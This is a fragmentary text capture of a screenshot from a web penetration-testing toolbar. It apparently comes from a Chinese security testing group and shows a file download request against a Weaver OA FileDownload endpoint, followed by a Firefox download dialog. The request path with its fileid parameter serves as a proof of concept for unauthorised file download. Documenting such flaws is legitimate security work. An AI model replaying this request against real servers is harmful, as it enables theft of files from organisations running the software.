 SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
Load URL
http://
/weaver/weaver.file.FileDownload?fileid=999&download=1&requestid=0&desrequestid=0&votingId=0&f_weaver_belongto_userid=null&f_weaver_belongto_usertype=null
Split URL
Execute
Post data
Referrer
0xHEX
replacing string
Replace All
正在打开 2.jpg
您选择了打开:
2.jpg
文件类型: 图片文件(.jpg) (88.6 KB)
来源: http:
您想要 Firefox 如何处理此文件?
打开，通过(O)
爱奇艺万能播放器 (默认)
保存文件(S)
以后自动采用相同的动作处理此类文件。(A)
确定
取消
雷神众测